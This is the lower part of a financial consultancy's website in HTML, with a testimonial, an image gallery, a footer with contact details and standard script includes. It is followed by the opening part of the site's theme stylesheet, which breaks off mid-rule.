								<p>The seminar conducted by Nitesh is very helpful and he patiently solves doubts of all the participants. Kudos to him for spreading financial literacy and helping people to build a wealthy future.</p>								<div class="d-flex justify-content-end align-items-center">
									<div class="user-about"> 
										<span class="font-weight-bold d-block u-color">- Ishi Vishariya</span> 
									</div>
									<!-- <div class="user-image">  -->
										<!-- <img src="https://i.imgur.com/UUW3zLx.jpg" class="rounded-circle" width="70">  -->
									<!-- </div> -->
								</div>
							</div>
							
							
						
                                     </div>						
						
						
				</div>
				
		</div>
	</div>
	</div>
	
	
	
	<!-- Team Section -->
	<section class="team-section">
		<div class="auto-container">
			<div class="sec-title centered">
				<h2> <span>Gallery</span></h2>
			</div>
			<div class="row clearfix">
				<!-- Blocks Column -->
				<div class="blocks-column col-lg-12 col-md-12 col-sm-12">
					<div class="inner-column">
						<div class="three-item-carousel owl-carousel owl-theme">
							
        							
							<!-- Team Block -->
							<div class="team-block">
								<div class="inner-box">
									<div class="image">
										
										<figure class="image-box"><a href="https://nimitconsultancy.com/wp-content/uploads/2021/08/2.jpg" class="lightbox-image" data-fancybox="footer-gallery" title="Image Title Here" data-fancybox-group="footer-gallery"><img src="https://nimitconsultancy.com/wp-content/uploads/2021/08/2.jpg" alt=""></a></figure>
									</div>
								</div>
							</div>
							
							<!-- Team Block -->
							<div class="team-block">
								<div class="inner-box">
									<div class="image">
										
										<figure class="image-box"><a href="https://nimitconsultancy.com/wp-content/uploads/2021/08/3.jpg" class="lightbox-image" data-fancybox="footer-gallery" title="Image Title Here" data-fancybox-group="footer-gallery"><img src="https://nimitconsultancy.com/wp-content/uploads/2021/08/3.jpg" alt=""></a></figure>
									</div>
								</div>
							</div>
							
							<!-- Team Block -->
							<div class="team-block">
								<div class="inner-box">
									<div class="image">
										
										<figure class="image-box"><a href="https://nimitconsultancy.com/wp-content/uploads/2021/08/5.jpg" class="lightbox-image" data-fancybox="footer-gallery" title="Image Title Here" data-fancybox-group="footer-gallery"><img src="https://nimitconsultancy.com/wp-content/uploads/2021/08/5.jpg" alt=""></a></figure>
									</div>
								</div>
							</div>
							
							<!-- Team Block -->
							<div class="team-block">
								<div class="inner-box">
									<div class="image">
										
										<figure class="image-box"><a href="https://nimitconsultancy.com/wp-content/uploads/2021/08/6.jpg" class="lightbox-image" data-fancybox="footer-gallery" title="Image Title Here" data-fancybox-group="footer-gallery"><img src="https://nimitconsultancy.com/wp-content/uploads/2021/08/6.jpg" alt=""></a></figure>
									</div>
								</div>
							</div>
							
							<!-- Team Block -->
							<div class="team-block">
								<div class="inner-box">
									<div class="image">
										
										<figure class="image-box"><a href="https://nimitconsultancy.com/wp-content/uploads/2021/08/7.jpg" class="lightbox-image" data-fancybox="footer-gallery" title="Image Title Here" data-fancybox-group="footer-gallery"><img src="https://nimitconsultancy.com/wp-content/uploads/2021/08/7.jpg" alt=""></a></figure>
									</div>
								</div>
							</div>
							
							<!-- Team Block -->
							<div class="team-block">
								<div class="inner-box">
									<div class="image">
										
										<figure class="image-box"><a href="https://nimitconsultancy.com/wp-content/uploads/2021/08/8-popup.jpg" class="lightbox-image" data-fancybox="footer-gallery" title="Image Title Here" data-fancybox-group="footer-gallery"><img src="https://nimitconsultancy.com/wp-content/uploads/2021/08/8-popup.jpg" alt=""></a></figure>
									</div>
								</div>
							</div>
							
							<!-- Team Block -->
							<div class="team-block">
								<div class="inner-box">
									<div class="image">
										
										<figure class="image-box"><a href="https://nimitconsultancy.com/wp-content/uploads/2021/08/9.jpg" class="lightbox-image" data-fancybox="footer-gallery" title="Image Title Here" data-fancybox-group="footer-gallery"><img src="https://nimitconsultancy.com/wp-content/uploads/2021/08/9.jpg" alt=""></a></figure>
									</div>
								</div>
							</div>
							
							<!-- Team Block -->
							<div class="team-block">
								<div class="inner-box">
									<div class="image">
										
										<figure class="image-box"><a href="https://nimitconsultancy.com/wp-content/uploads/2021/08/10.jpg" class="lightbox-image" data-fancybox="footer-gallery" title="Image Title Here" data-fancybox-group="footer-gallery"><img src="https://nimitconsultancy.com/wp-content/uploads/2021/08/10.jpg" alt=""></a></figure>
									</div>
								</div>
							</div>
							
							<!-- Team Block -->
							<div class="team-block">
								<div class="inner-box">
									<div class="image">
										
										<figure class="image-box"><a href="https://nimitconsultancy.com/wp-content/uploads/2021/08/11.jpg" class="lightbox-image" data-fancybox="footer-gallery" title="Image Title Here" data-fancybox-group="footer-gallery"><img src="https://nimitconsultancy.com/wp-content/uploads/2021/08/11.jpg" alt=""></a></figure>
									</div>
								</div>
							</div>
							
							<!-- Team Block -->
							<div class="team-block">
								<div class="inner-box">
									<div class="image">
										
										<figure class="image-box"><a href="https://nimitconsultancy.com/wp-content/uploads/2021/08/12.jpg" class="lightbox-image" data-fancybox="footer-gallery" title="Image Title Here" data-fancybox-group="footer-gallery"><img src="https://nimitconsultancy.com/wp-content/uploads/2021/08/12.jpg" alt=""></a></figure>
									</div>
								</div>
							</div>
							
							<!-- Team Block -->
							<div class="team-block">
								<div class="inner-box">
									<div class="image">
										
										<figure class="image-box"><a href="https://nimitconsultancy.com/wp-content/uploads/2021/08/13.jpg" class="lightbox-image" data-fancybox="footer-gallery" title="Image Title Here" data-fancybox-group="footer-gallery"><img src="https://nimitconsultancy.com/wp-content/uploads/2021/08/13.jpg" alt=""></a></figure>
									</div>
								</div>
							</div>
							
							<!-- Team Block -->
							<div class="team-block">
								<div class="inner-box">
									<div class="image">
										
										<figure class="image-box"><a href="https://nimitconsultancy.com/wp-content/uploads/2021/08/14.jpg" class="lightbox-image" data-fancybox="footer-gallery" title="Image Title Here" data-fancybox-group="footer-gallery"><img src="https://nimitconsultancy.com/wp-content/uploads/2021/08/14.jpg" alt=""></a></figure>
									</div>
								</div>
							</div>
							
							<!-- Team Block -->
							<div class="team-block">
								<div class="inner-box">
									<div class="image">
										
										<figure class="image-box"><a href="https://nimitconsultancy.com/wp-content/uploads/2021/08/15.jpg" class="lightbox-image" data-fancybox="footer-gallery" title="Image Title Here" data-fancybox-group="footer-gallery"><img src="https://nimitconsultancy.com/wp-content/uploads/2021/08/15.jpg" alt=""></a></figure>
									</div>
								</div>
							</div>
							
							<!-- Team Block -->
							<div class="team-block">
								<div class="inner-box">
									<div class="image">
										
										<figure class="image-box"><a href="https://nimitconsultancy.com/wp-content/uploads/2021/08/16.jpg" class="lightbox-image" data-fancybox="footer-gallery" title="Image Title Here" data-fancybox-group="footer-gallery"><img src="https://nimitconsultancy.com/wp-content/uploads/2021/08/16.jpg" alt=""></a></figure>
									</div>
								</div>
							</div>
							
							<!-- Team Block -->
							<div class="team-block">
								<div class="inner-box">
									<div class="image">
										
										<figure class="image-box"><a href="https://nimitconsultancy.com/wp-content/uploads/2021/08/1-popup.jpg" class="lightbox-image" data-fancybox="footer-gallery" title="Image Title Here" data-fancybox-group="footer-gallery"><img src="https://nimitconsultancy.com/wp-content/uploads/2021/08/1-popup.jpg" alt=""></a></figure>
									</div>
								</div>
							</div>
							
						</div>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- Team Section -->
	<!--Main Footer-->
    <footer class="main-footer">
    	<div class="auto-container">
        	<!--Widgets Section-->
            <div class="widgets-section">
            	<div class="row clearfix">
                	
                    <!--Column-->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12">
						<div class="row clearfix">
						
                        	<!--Footer Column-->
                            <div class="footer-column col-lg-7 col-md-6 col-sm-12">
                                <div class="footer-widget logo-widget">
									<div class="logo">
										<a href="index.html"><img src="https://nimitconsultancy.com/wp-content/themes/clikthot/images/white-logo.png" alt="" /></a>
									</div>
									<div class="text">At NIMIT, we expect more of ourselves, than what anyone else expects of us. That way, we create a rewarding and delightful experience for all our clients. Every day.</div>
									
								</div>
							</div>
							
							<!--Footer Column-->
                            <div class="footer-column col-lg-5 col-md-6 col-sm-12">
                                <div class="footer-widget links-widget">
									<h4>Links</h4>
									<ul class="list-link">
										<li><a href="#">About us</a></li>
										<li><a href="#">Testimonials</a></li>
										<li><a href="#">Our News</a></li>
										<li><a href="#">Career</a></li>
										<li><a href="#">Contact</a></li>
									</ul>
								</div>
							</div>

						</div>
					</div>
					
					<!--Column-->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12">
						<div class="row clearfix">
						
                        	<!--Footer Column-->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12">
                                <div class="footer-widget links-widget">
									<h4>Our Services</h4>
									<ul class="list-link">
										<li><a href="#">Risk Management</a></li>
										<li><a href="#">Wealth Creation</a></li>
										<li><a href="#">Tax Advisory</a></li>
										<li><a href="#">Busines Consultancy</a></li>
									</ul>
								</div>
							</div>
							
							<!--Footer Column-->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12">
                                <div class="footer-widget">
									<h4>Reach Us</h4>
									<ul class="list-style-two">
										<li><span class="icon fa fa-phone"></span> +91 7977858066</li>
										<li><span class="icon fa fa-envelope"></span> nitesh@nimitconsultancy.com</li>
										<li><span class="icon fa fa-home"></span>WeWork, Spectrum Tower, Malad West, Mumbai 400064</li>
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
				</div>
			</div>
		</div>
		<!-- Footer Bottom -->
		<div class="footer-bottom">
			<div class="auto-container">
				<div class="row clearfix">
					
					<!-- Copyright Column -->
					<div class="copyright-column col-lg-7 col-md-6 col-sm-12">
						<div class="copyright">2021 &copy; All rights reserved by <a href="#">Nimit Consultancy</a> Everything is subject to copyright</div>
					</div>
					
					
					<!-- Privacy Column -->
					<div class="copyright-column text-right col-lg-5 col-md-6 col-sm-12">
						 <a href="disclaimer.html" >Disclaimer </a>
						 and
						  <a href="privacy.html">Privacy Policy </a>
					</div>
					
				</div>
			</div>
		</div>
	</footer>
	
	
	<div class="footer-bottom">
			<div class="auto-container">
				<div class="row clearfix">
					
					<!-- Copyright Column -->
					<div class="copyright-column col-lg-7 col-md-6 col-sm-12">
						<div class="copyright">2021 &copy; All rights reserved by <a href="#">Nimit Consultancy. </a> Everything is subject to copyright</div>
					</div>
					
					
					<!-- Privacy Column -->
					<div class="copyright-column text-right col-lg-5 col-md-6 col-sm-12">
						 <a href="https://nimitconsultancy.com/disclaimer/" >Disclaimer </a>
						 and
						  <a href="https://nimitconsultancy.com/privacy-policy/">Privacy Policy </a>
					</div>
					
				</div>
			</div>
		</div>
		
		
		

		
</div>
<!--End pagewrapper-->




<script src="https://nimitconsultancy.com/wp-content/themes/clikthot/js/jquery.js"></script>
<script src="https://nimitconsultancy.com/wp-content/themes/clikthot/js/popper.min.js"></script>
<script src="https://nimitconsultancy.com/wp-content/themes/clikthot/js/bootstrap.min.js"></script>
<script src="https://nimitconsultancy.com/wp-content/themes/clikthot/js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="https://nimitconsultancy.com/wp-content/themes/clikthot/js/jquery.fancybox.js"></script>
<script src="https://nimitconsultancy.com/wp-content/themes/clikthot/js/appear.js"></script>
<script src="https://nimitconsultancy.com/wp-content/themes/clikthot/js/owl.js"></script>
<script src="https://nimitconsultancy.com/wp-content/themes/clikthot/js/wow.js"></script>
<script src="https://nimitconsultancy.com/wp-content/themes/clikthot/js/jquery-ui.js"></script>
<script src="https://nimitconsultancy.com/wp-content/themes/clikthot/js/main.js"></script>
<script src="https://nimitconsultancy.com/wp-content/themes/clikthot/js/modaal.js"></script>
<script src="https://nimitconsultancy.com/wp-content/themes/clikthot/js/readmore.js"></script>


<!-- <script src="js/particles.js" type="text/javascript"></script> 	 -->
<!-- <script src="js/app.js" type="text/javascript"></script>  -->
	<!-- <script src="js/canvas.js" type="text/javascript"></script>  -->
	
<!-- <script src="https://cdn.jsdelivr.net/npm/particles.js@2.0.0/particles.min.js"></script>  -->

<script>
	/* Set the width of the side navigation to 250px */
function openNav() {
    document.getElementById("mySidenav").style.width = "100%";
}

/* Set the width of the side navigation to 0 */
function closeNav() {
    document.getElementById("mySidenav").style.width = "0";
}
</script>

<script>
jQuery('article.sec_sec').readmore({
speed: 100,
collapsedHeight: 250,
heightMargin: 16,
moreLink: '<a href="#">Read More</a>',
lessLink: '<a href="#">Close</a>',
embedCSS: true,
blockCSS: 'display: block; width: 100%;',
startOpen: false,

});
</script>

<script>
jQuery('article.first_sec').readmore({
speed: 100,
collapsedHeight: 380,
heightMargin: 16,
moreLink: '<a href="#">Read More</a>',
lessLink: '<a href="#">Close</a>',
embedCSS: true,
blockCSS: 'display: block; width: 100%;',
startOpen: false,

});
</script>




   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/clikthot/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://nimitconsultancy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nimitconsultancy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nimitconsultancy.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://nimitconsultancy.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.min.js?ver=5.7" id="vc_transition_bootstrap_js-js"></script>
<script type="text/javascript" src="https://nimitconsultancy.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.min.js?ver=5.7" id="vc_carousel_js-js"></script>
<script type="text/javascript" src="https://nimitconsultancy.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.7" id="prettyphoto-js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://nimitconsultancy.com/wp-content/themes/clikthot/css/style.css
body_size: 31932
content:
@import url('https://fonts.googleapis.com/css?family=Muli:200,200i,300,300i,400,400i,600,600i,700,700i,800,800i,900,900i|Playfair+Display:400,400i,700,700i,900,900i|Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i');

@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');


/*font-family: 'Poppins', sans-serif;
font-family: 'Playfair Display', serif;
font-family: 'Muli', sans-serif;*/

@import url('font-awesome.css');
@import url('flaticon.css');
@import url('animate.css');
@import url('owl.css');
@import url('jquery-ui.css');
@import url('custom-animate.css');
@import url('jquery.fancybox.min.css');
@import url('jquery.mCustomScrollbar.min.css');
@import url('modaal.css');

/*** 

====================================================================
	Reset
====================================================================

 ***/
 
* {
	margin:0px;
	padding:0px;
	border:none;
	outline:none;
}

/*** 

====================================================================
	Global Settings
====================================================================

 ***/

body {
	font-family: 'Muli', sans-serif;
	font-size:16px;
	color:#777777;
	line-height:1.7em;
	font-weight:400;
	background:#ffffff;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
}

.bordered-layout .page-wrapper{
	padding:0px 50px 0px;
}

a{
	text-decoration:none;
	cursor:pointer;
	/* color:#3241ff; */
	color:#94db11;
}

a:hover {
    color: #4daa02;
    text-decoration: underline;
}

button,
a:hover,a:focus,a:visited{
	text-decoration:none;
	outline:none !important;
}

h1,h2,h3,h4,h5,h6 {
	position:relative;
	font-weight:normal;
	margin:0px;
	background:none;
	line-height:1.6em;
	font-family: 'Poppins', sans-serif;
}

/* Typography */

h1{
	font-size:44px;
}

h2{
	font-size:34px;
}

h3{
	font-size:28px;
}

h4{
	font-size:24px;
}

h5{
	font-size:20px;
}

h6{
	font-size:18px;
}

input,button,select,textarea{
	
}

textarea{
	overflow:hidden;
}

p{
	position:relative;
	line-height:1.8em;	
	color: #333
}

.auto-container{
	position:static;
	max-width:1200px;
	padding:0px 15px;
	margin:0 auto;
}

.medium-container{
	max-width:850px;
}

.page-wrapper{
	position:relative;
	margin:0 auto;
	width:100%;
	min-width:300px;
}

ul,li{
	list-style:none;
	padding:0px;
	margin:0px;	
}

img{
	display:inline-block;
	max-width:100%;
}

.theme-btn{
	display:inline-block;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.centered{
	text-align:center;	
}

/*Btn Style One*/

.btn-style-one{
	position:relative;
	padding:10px 72px 10px 30px;
	line-height:24px;
	background:#4bb906;
	color:#ffffff;
	font-size:14px;
	cursor: pointer;
	font-weight:400;
	border-radius:50px;
	border:2px solid #4bb906;
	text-transform:capitalize;
	font-family: 'Muli', sans-serif;
}

.btn-style-one .icon{
	position:absolute;
	right:-2px;
	top:-2px;
	color:#ffffff;
	width:57px;
	height:48px;
	line-height:48px;
	text-align:center;
	font-weight:400;
	font-size:16px;
	padding-right:4px;
	background-color:#4daa02;
	border-radius:0px 50px 50px 0px;
}

.btn-style-one:hover{
	background:none;
	border-color:#94db11;
	color:#94db11;
}

/*Btn Style Two*/

.btn-style-two{
	position:relative;
	padding:12px 38px 12px;
	line-height:24px;
	color:#ffffff;
	font-size:14px;
	cursor: pointer;
	font-weight:600;
	border-radius:4px;
	text-transform:capitalize;
	background-image: -ms-linear-gradient(top, #9EE213 0%, #45a401 100%);
	background-image: -moz-linear-gradient(top, #9EE213 0%, #45a401 100%);
	background-image: -o-linear-gradient(top, #9EE213 0%, #45a401 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #9EE213), color-stop(100, #45a401));
	background-image: -webkit-linear-gradient(top, #9EE213 0%, #45a401 100%);
	background-image: linear-gradient(to bottom, #9EE213 0%, #45a401 100%);
}

.btn-style-two:hover{
	background-image: -ms-linear-gradient(top, #45A401 0%, #9EE213 100%);
	background-image: -moz-linear-gradient(top, #45A401 0%, #9EE213 100%);
	background-image: -o-linear-gradient(top, #45A401 0%, #9EE213 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #45A401), color-stop(100, #9EE213));
	background-image: -webkit-linear-gradient(top, #45A401 0%, #9EE213 100%);
	background-image: linear-gradient(to bottom, #45A401 0%, #9EE213 100%);
	color:#ffffff;
}

/*Btn Style Three*/

.btn-style-three{
	position:relative;
	line-height:24px;
	color:#333333;
	font-size:15px;
	cursor: pointer;
	font-weight:400;
	border-radius:4px;
	padding:11px 46px 11px;
	background-color:#eeeef6;
	text-transform:capitalize;
}

.btn-style-three:hover{
	color:#ffffff;
	background-color:#3241ff;
}

/*Btn Style Four */

.btn-style-four{
	position:relative;
	line-height:24px;
	color:#333333;
	font-size:15px;
	cursor: pointer;
	font-weight:400;
	border-radius:4px;
	padding:11px 36px 11px;
	background-color:#eeeef6;
	text-transform:capitalize;
}

.btn-style-four:hover{
	color:#ffffff;
	background-image: -ms-linear-gradient(top, #45A401 0%, #9EE213 100%);
	background-image: -moz-linear-gradient(top, #45A401 0%, #9EE213 100%);
	background-image: -o-linear-gradient(top, #45A401 0%, #9EE213 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #45A401), color-stop(100, #9EE213));
	background-image: -webkit-linear-gradient(top, #45A401 0%, #9EE213 100%);
	background-image: linear-gradient(to bottom, #45A401 0%, #9EE213 100%);
}

/*Btn Style Five*/

.btn-style-five{
	position:relative;
	line-height:24px;
	color:#012068;
	font-size:15px;
	cursor: pointer;
	font-weight:400;
	border-radius:4px;
	padding:11px 36px 11px;
	background-color:#ffffff;
	text-transform:capitalize;
}

.btn-style-five:hover{
	color:#ffffff;
	background-color:#3241ff;
}

/* Btn Style Six */

.btn-style-six{
	position:relative;
	line-height:24px;
	color:#ffffff;
	font-size:14px;
	cursor: pointer;
	font-weight:400;
	border-radius:4px;
	padding:11px 36px 11px;
	background-color:#4659e2;
	text-transform:capitalize;
}

.btn-style-six:hover{
	color:#ffffff;
	background-color:#ff7a01;
}

/* Btn Style Seven */

.btn-style-seven{
	position:relative;
	line-height:24px;
	color:#333333;
	font-size:14px;
	cursor: pointer;
	font-weight:400;
	border-radius:4px;
	padding:11px 36px 11px;
	background-color:#ffffff;
	text-transform:capitalize;
}

.btn-style-seven:hover{
	color:#ffffff;
	background-color:#4659e2;
}

/* Btn Style Eight */

.btn-style-eight{
	position:relative;
	line-height:24px;
	color:#ffffff;
	font-size:14px;
	cursor: pointer;
	font-weight:400;
	border-radius:4px;
	padding:11px 36px 11px;
	background-color:#000000;
	text-transform:capitalize;
}

.btn-style-eight:hover{
	color:#ffffff;
	background-color:#4659e2;
}

/*Btn Style Nine*/

.btn-style-nine{
	position:relative;
	line-height:24px;
	color:#ffffff;
	font-size:14px;
	cursor: pointer;
	font-weight:400;
	border-radius:50px;
	border:2px solid #7e6a46;
	padding:10px 36px 10px;
	background-color:#7e6a46;
	text-transform:capitalize;
}

.btn-style-nine .icon{
	font-size:12px;
	margin-left:6px;
}

.btn-style-nine:hover{
	color:#7e6a46;
	background:none;
}

/* Btn Style Ten */

.btn-style-ten{
	position:relative;
	line-height:24px;
	color:#333333;
	font-size:15px;
	cursor: pointer;
	font-weight:400;
	border-radius:50px;
	padding:11px 31px 11px;
	background-color:#f6f4ee;
	text-transform:capitalize;
	box-shadow: inset 0 0 10px rgba(0,0,0,0.20);
}

.btn-style-ten:hover{
	color:#ffffff;
	background-color:#7e6a46;
}

/*Btn Style Eleven */

.btn-style-eleven{
	position:relative;
	padding:10px 72px 10px 30px;
	line-height:24px;
	background:#b78b4b;
	color:#ffffff;
	font-size:14px;
	cursor: pointer;
	font-weight:400;
	border-radius:50px;
	border:2px solid #b78b4b;
	text-transform:capitalize;
	font-family: 'Muli', sans-serif;
}

.btn-style-eleven .icon{
	position:absolute;
	right:-2px;
	top:-2px;
	color:#ffffff;
	width:57px;
	height:48px;
	line-height:48px;
	text-align:center;
	font-weight:600;
	font-size:16px;
	padding-right:4px;
	background-color:#7e6a46;
	border-radius:0px 50px 50px 0px;
}

.btn-style-eleven:hover{
	background:none;
	border-color:#b78b4b;
	color:#b78b4b;
}

/* Btn Style Twelve */

.btn-style-twelve{
	position:relative;
	line-height:24px;
	color:#ffffff;
	font-size:14px;
	cursor: pointer;
	font-weight:700;
	border-radius:4px;
	padding:11px 44px 11px;
	text-transform:capitalize;
}

.btn-style-twelve .fa{
	position:relative;
	font-size:16px;
	top:0px;
	margin-left:2px;
}

.btn-style-twelve:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	z-index:-1;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	background-image: -ms-linear-gradient(left, #FE1000 0%, #b2180e 100%);
	background-image: -moz-linear-gradient(left, #FE1000 0%, #b2180e 100%);
	background-image: -o-linear-gradient(left, #FE1000 0%, #b2180e 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #FE1000), color-stop(100, #b2180e));
	background-image: -webkit-linear-gradient(left, #FE1000 0%, #b2180e 100%);
	background-image: linear-gradient(to right, #FE1000 0%, #b2180e 100%);
}

.btn-style-twelve:hover::before{
	background-image: -ms-linear-gradient(left, #B2180E 0%, #FE1000 100%);
	background-image: -moz-linear-gradient(left, #B2180E 0%, #FE1000 100%);
	background-image: -o-linear-gradient(left, #B2180E 0%, #FE1000 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #B2180E), color-stop(100, #FE1000));
	background-image: -webkit-linear-gradient(left, #B2180E 0%, #FE1000 100%);
	background-image: linear-gradient(to right, #B2180E 0%, #FE1000 100%);
}

.btn-style-twelve:hover{
	color:#ffffff;
}

/* Btn Style Thirteen */

.btn-style-thirteen{
	position:relative;
	line-height:24px;
	color:#010101;
	font-size:14px;
	cursor: pointer;
	font-weight:700;
	background-color:#ffffff;
	padding:11px 44px 11px;
	text-transform:capitalize;
}

.btn-style-thirteen .fa{
	position:relative;
	font-size:16px;
	top:0px;
	margin-left:2px;
}

.btn-style-thirteen:hover{
	color:#010101;
}

/* Btn Style Fourteen */

.btn-style-fourteen{
	position:relative;
	line-height:24px;
	color:#ffffff;
	font-size:15px;
	cursor: pointer;
	font-weight:400;
	background-color:#000000;
	padding:11px 30px 11px;
	text-transform:capitalize;
}

.btn-style-fourteen:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	opacity:0;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.btn-style-fourteen:hover{
	color:#ffffff;
	background-image: -ms-linear-gradient(left, #fd1000 0%, #b1180e 100%);
	background-image: -moz-linear-gradient(left, #fd1000 0%, #b1180e 100%);
	background-image: -o-linear-gradient(left, #fd1000 0%, #b1180e 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #fd1000), color-stop(100, #b1180e));
	background-image: -webkit-linear-gradient(left, #fd1000 0%, #b1180e 100%);
	background-image: linear-gradient(to right, #fd1000 0%, #b1180e 100%);
}

/* Btn Style Fifteen */

.btn-style-fifteen{
	position:relative;
	line-height:24px;
	color:#ffffff;
	font-size:14px;
	cursor: pointer;
	font-weight:400;
	border-radius:50px;
	padding:11px 51px 11px;
	background-color:#3241ff;
	text-transform:capitalize;
}

.btn-style-fifteen:hover{
	color:#ffffff;
	background-color:#222222;
}

/* Btn Style Sixteen */

.btn-style-sixteen{
	position:relative;
	line-height:24px;
	color:#ffffff;
	font-size:18px;
	cursor: pointer;
	font-weight:400;
	letter-spacing:1px;
	border-radius:50px;
	padding:25px 80px 25px;
	text-transform:capitalize;
	font-family: 'Poppins', sans-serif;
}

.btn-style-sixteen:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	z-index:-1;
	border-radius:50px;
	background-image: -ms-linear-gradient(top, #3241FF 0%, #0e19a1 100%);
	background-image: -moz-linear-gradient(top, #3241FF 0%, #0e19a1 100%);
	background-image: -o-linear-gradient(top, #3241FF 0%, #0e19a1 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #3241FF), color-stop(100, #0e19a1));
	background-image: -webkit-linear-gradient(top, #3241FF 0%, #0e19a1 100%);
	background-image: linear-gradient(to bottom, #3241FF 0%, #0e19a1 100%);
}

.btn-style-sixteen .fa{
	position:relative;
	font-size:22px;
	top:2px;
	margin-left:6px;
}

.btn-style-sixteen:hover{
	color:#ffffff;
}

/* Btn Style Seventeen */

.btn-style-seventen{
	position:relative;
	padding:12px 72px 11px 30px;
	line-height:24px;
	background:#ffffff;
	color:#091394;
	font-size:14px;
	cursor: pointer;
	font-weight:600;
	border-radius:50px;
	text-transform:capitalize;
	font-family: 'Muli', sans-serif;
}

.btn-style-seventen .icon{
	position:absolute;
	right:-1px;
	top:0px;
	color:#ffffff;
	width:57px;
	height:48px;
	line-height:48px;
	text-align:center;
	font-weight:600;
	font-size:16px;
	padding-right:4px;
	background-color:#091394;
	border-radius:0px 50px 50px 0px;
}

.btn-style-seventen:hover{
	color:#3241ff;
}

/*Btn Style Eighteen */

.btn-style-eighteen{
	position:relative;
	line-height:24px;
	color:#333333;
	font-size:15px;
	cursor: pointer;
	font-weight:400;
	border-radius:4px;
	padding:11px 36px 11px;
	background-color:#eeeef6;
	text-transform:capitalize;
}

.btn-style-eighteen:hover{
	color:#ffffff;
	background: -ms-linear-gradient(top, #94db11 0%, #4bb906 100%);
    background: -moz-linear-gradient(top, #94db11 0%, #4bb906 100%);
    background: -o-linear-gradient(top, #94db11 0%, #4bb906 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #94db11), color-stop(100, #4bb906));
    background: -webkit-linear-gradient(top, #94db11 0%, #4bb906 100%);
    background: linear-gradient(to bottom, #94db11 0%, #4bb906 100%);
}

/*Social Icon One*/

.social-icon-one{
	position:relative;
}

.social-icon-one li{
	position:relative;
	margin-left:10px;
	color:#222222;
	font-size:18px;
	display:inline-block;
}

.social-icon-one li a{
	position:relative;
	font-size:18px;
	color:#091394;
	font-weight:400;
	display:inline-block;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.social-icon-one li a:hover{
	color:#5ea6ff;
}

.theme_color{
	color:#3241ff;
}

.brown_color{
	color:#ad8e63;
}

.preloader{ 
	position:fixed; 
	left:0px; 
	top:0px; 
	width:100%; 
	height:100%;
	z-index:999999;
	background-color:#fff; 
	background-position:center center; 
	background-repeat:no-repeat; 
	/* background-image:url(../images/loader.png);  */
	background-size:125px;}



.loader {
  /* position: relative; */
  width: 75px;
  height: 100px;
  position:absolute;
  left:49%;
  top:40%;
}
.loader__bar {
  position: absolute;
  bottom: 0;
  width: 10px;
  height: 50%;
  background: #000;
  transform-origin: center bottom;
  box-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
}
.loader__bar:nth-child(1) {
  left: 0px;
  transform: scale(1, 0.2);
  -webkit-animation: barUp1 4s infinite;
   animation: barUp1 4s infinite;
	background:#A5E209;
}
.loader__bar:nth-child(2) {
  left: 15px;
  transform: scale(1, 0.4);
  -webkit-animation: barUp2 4s infinite;
   animation: barUp2 4s infinite;
   background:#96DB09;
}
.loader__bar:nth-child(3) {
  left: 30px;
  transform: scale(1, 0.6);
  -webkit-animation: barUp3 4s infinite;
   animation: barUp3 4s infinite;
    background:#86D408;
}
.loader__bar:nth-child(4) {
